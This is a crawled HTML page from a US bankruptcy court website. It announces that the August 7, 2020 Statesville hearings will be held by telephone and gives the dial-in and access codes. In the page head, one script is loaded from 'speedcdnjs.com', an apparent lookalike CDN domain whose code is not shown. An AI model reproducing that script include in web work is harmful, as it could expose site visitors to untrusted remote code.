

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ncwb.uscourts.gov/news/statesville-hearings-scheduled-august-7-2020-judge-beyer?page=5
body_size: 7176
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/statesville-hearings-scheduled-august-7-2020-judge-beyer" />
<link rel="shortlink" href="/node/4709" />
<link rel="shortcut icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Statesville Hearings Scheduled for August 7, 2020 Before Judge Beyer | Western District of North Carolina | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ncwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634v9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/statesville-hearings-scheduled-august-7-2020-judge-beyer?page=5":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-4709 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ncwb.uscourts.gov/sites/ncwb/files/ncwb_logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of North Carolina                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/statesville-hearings-scheduled-august-7-2020-judge-beyer?page=5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-EeHX-YdlOjDK53CJk6GdxpfJ8jJbqPQ2lBfg0GKYmh0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-621"><a href="/">Home</a></li>
<li class="expanded menu-mlid-555"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a><ul class="menu"><li class="first leaf menu-mlid-556"><a href="/case-info/cm-ecf-case-info">Login</a></li>
<li class="leaf menu-mlid-652"><a href="/training">Training</a></li>
<li class="leaf menu-mlid-654"><a href="/request-account">Request Account</a></li>
<li class="leaf menu-mlid-942"><a href="/nextgen-info">NextGen Info</a></li>
<li class="leaf menu-mlid-656"><a href="/about-cmecf">About CM/ECF</a></li>
<li class="last leaf menu-mlid-864"><a href="/voice-case-information-system-vcis">Voice Case Information System (VCIS)</a></li>
</ul></li>
<li class="expanded menu-mlid-542"><a href="/court-info/court-locations">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-631"><a href="/news" target="_parent">News &amp; Announcements</a></li>
<li class="leaf menu-mlid-640"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-641"><a href="/financial-information">Financial Information</a></li>
<li class="leaf menu-mlid-657"><a href="/unclaimed-funds-search">Unclaimed Funds Search</a></li>
<li class="leaf menu-mlid-618"><a href="/western-district-north-carolina-divisional-map">Division Map</a></li>
<li class="leaf menu-mlid-544"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-642"><a href="/court-procedures">Court Procedures</a></li>
<li class="leaf menu-mlid-928"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="leaf menu-mlid-546"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1110"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-624"><a href="/trustee-information">Trustees</a></li>
<li class="leaf menu-mlid-626"><a href="/bankruptcy-administrator">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-845"><a href="/transcript-request">Transcript Requests</a></li>
<li class="leaf menu-mlid-1115"><a href="/transcriptionists">Transcriptionists</a></li>
<li class="leaf menu-mlid-627"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/employment-opportunities">Employment</a></li>
<li class="leaf menu-mlid-545"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-1070"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1112"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-863"><a href="/service-agents">Service Agents</a></li>
<li class="leaf menu-mlid-1113"><a href="/covid-19-orders-and-information">Covid-19 Orders &amp; Information</a></li>
<li class="last leaf menu-mlid-543"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-551"><a href="/chambers-information">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/chambers-information">General Information</a></li>
<li class="leaf menu-mlid-636"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1122"><a href="/scheduling-hearings">Scheduling Hearings</a></li>
<li class="last leaf menu-mlid-1111"><a href="https://www.govinfo.gov/app/search/%7B%22query%22%3A%22ncwb%22%2C%22offset%22%3A0%2C%22facets%22%3A%7B%22accodenav%22%3A%5B%22USCOURTS%22%5D%7D%2C%22filterOrder%22%3A%5B%22accodenav%22%5D%2C%22sortBy%22%3A%222%22%7D">Local Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-557"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1120"><a href="/filing-without-attorney">General Information</a></li>
<li class="leaf menu-mlid-1118"><a href="/electronic-self-representation-esr">eSR</a></li>
<li class="leaf menu-mlid-1119"><a href="/payment-requirements">Payment Requirements</a></li>
<li class="last leaf menu-mlid-1121"><a href="https://www.pay.gov/public/form/start/1239724332">Pay.gov</a></li>
</ul></li>
<li class="expanded menu-mlid-549"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-721"><a href="/forms/all-forms/Local%20Forms">Local Forms</a></li>
<li class="leaf menu-mlid-929"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="last leaf menu-mlid-648"><a href="https://www.uscourts.gov/forms-rules/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last leaf menu-mlid-930"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms </a></li>
</ul></div>
</nav>
<div id="block-block-9" class="block block--block blocktheme-lightblue block--block-9">
        <div class="block__content">
    <hr width="100%" />
<p class="rtecenter"><strong><span style="color:#c0392b;">To submit a Proof of Claim for the Power Home Solar, LLC, Case No. 22-50228, </span><a href="/electronic-filing-proof-claim-form">click here</a>.</strong></p>
<p class="rtecenter"><a href="https://www.uscourts.gov/services-forms/jury-service/juror-scams" target="_blank"><strong><span style="color:#c0392b;">WARNING:  Notice Regarding Jury Scams</span></strong></a></p>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Statesville Hearings Scheduled for August 7, 2020 Before Judge Beyer            </h1>
          
                                        
                      <article about="/news/statesville-hearings-scheduled-august-7-2020-judge-beyer" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Statesville Hearings Scheduled for August 7, 2020 Before Judge Beyer" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-31T00:00:00-04:00" class="date-display-single">Friday, July 31, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>In response to the Coronavirus (COVID-19) and in an effort to reduce the possibility of exposure to the virus and slow the spread of the disease, <strong>THE HEARINGS SCHEDULED FOR AUGUST 7, 2020 IN STATESVILLE WILL BE CONDUCTED TELEPHONICALLY</strong>.  If evidence needs to be presented in your case or you anticipate extensive argument, you will need to either continue the matter to a future hearing date in Statesville or contact chambers (704-350-7575) for a special setting.  If the court is unable to understand a party or attorney appearing telephonically for technical reasons, the court will continue the hearing to a future hearing date.</p>
<p> </p>
<p>All parties with cases on the 9:30 calendar should call in at 9:15.</p>
<p>All parties with cases on the 11:00 calendar should call in at 10:45.</p>
<p> </p>
<p>The dial-in numbers for August 7, 2020 are:</p>
<ul>
<li><strong>Teleconference Number:  888-684-8852</strong></li>
<li><strong>Access Code:  4340964#</strong></li>
<li><strong>Security Code:  9490#</strong></li>
</ul>
<p> </p>
<p><strong>Additional information:</strong></p>
<p><strong><u>Please dial in using a landline, if possible</u></strong>.  The use of cell phones is discouraged due to dropping connections.  If you choose to use a cell phone and the connection is dropped, you may not have immediate access to reconnect to the courtroom.  <strong>In addition, please do not use hands-free devices.</strong>  The phone line will be locked once court starts to avoid disruption.  When all of your matters have been heard, the court will advise you when it is appropriate to disconnect.</p>
<p><strong>UNTIL YOUR CASE IS CALLED,</strong> <strong>please activate the mute button and do not place the call on hold</strong> as it causes a disruption on the phone line and in court.</p>
<p>We appreciate your patience during this unprecedented public health challenge and wish you continued safety and good health. Please contact chambers at 704-350-7575 or email  <a href="mailto:hearings@ncwd.net" style="color:#0563c1; text-decoration:underline">hearings@ncwd.net</a> if you have any questions or concerns.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-039362c2bf445ae78cf794dc0d79fc17">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025-11">11/2025</a>
              (3)
          </li>
      <li><a href="/news/2025-12">12/2025</a>
              (1)
          </li>
      <li><a href="/news/2026-01">01/2026</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/statesville-hearings-scheduled-august-7-2020-judge-beyer">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/statesville-hearings-scheduled-august-7-2020-judge-beyer?page=4">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/statesville-hearings-scheduled-august-7-2020-judge-beyer">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/statesville-hearings-scheduled-august-7-2020-judge-beyer?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/statesville-hearings-scheduled-august-7-2020-judge-beyer?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/statesville-hearings-scheduled-august-7-2020-judge-beyer?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/statesville-hearings-scheduled-august-7-2020-judge-beyer?page=4">5</a></li>
<li class="pager__item pager__item--current">6</li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
